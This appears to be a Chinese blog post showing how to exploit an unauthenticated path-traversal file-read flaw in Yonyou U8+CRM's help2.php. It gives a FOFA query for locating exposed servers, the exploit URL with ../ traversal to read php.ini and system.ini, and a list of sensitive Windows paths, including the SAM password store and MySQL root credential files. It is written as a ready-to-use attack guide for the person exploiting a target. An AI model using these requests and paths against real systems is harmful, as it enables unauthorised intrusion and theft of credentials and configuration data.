用友U8+CRM系统的help2文件中接口存在任意文件读取漏洞,攻击者在未登录情况下即可进行漏洞利用。

1.1 漏洞级别

高危

1.2 快速检索

fofa语法: title="用友U8CRM"

1.3 漏洞复现

该漏洞利用非常简单,只需构造get请求



访问该地址即可触发漏洞,由下图可以看来文件被成功的加载出来了。

1.4 进一步利用

通过上一步我们已经可以成功的访问一些敏感的配置文件了,那我们如何进一步的读取操作系统的敏感文件呢?

上文中我们可以访问php.ini文件,在该文件中搜索error_log,我们可以得到U8的实际安装路径

所以从我的安装路径来看

/../../apache/php.ini 等价于

c://U8SOFT/turbocrm70/apache/php.ini

因此如果我们想要获取系统文件内容,如

c://windows/system.ini

则可以构造下列相对路径:

/../../../../windows/system.ini

即构造链接:

url/pub/help2.php?key=/../../../../windows/system.ini

可以看到文件读取成功。

可以看到文件读取成功。

这里我们需要注意的是,由于windows系统本来盘符的设定,通过相对路径的方式根本无法访问别的盘符下的内容,如果你利用的系统安装在非C盘的路径下,恭喜你 这个漏洞对你来说利用价值不大。

一些常用的敏感windows文件路径

C:\boot.ini //查看系统版本

C:\Windows\System32\inetsrv\MetaBase.xml //IIS配置文件

C:\Windows\repair\sam //存储系统初次安装的密码

C:\Program Files\mysql\my.ini //Mysql配置

C:\Program Files\mysql\data\mysql\user.MYD //Mysql root

C:\Windows\php.ini //php配置信息

C:\Windows\my.ini //Mysql配置信息

C:\Windows\win.ini //Windows系统的一个基本系统配置文件

这个漏洞相对来说比较简单,但是我看很多复现都没有进一步读取系统文件的解析。因此写了这个分析文章希望对大家有用~

290

290

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?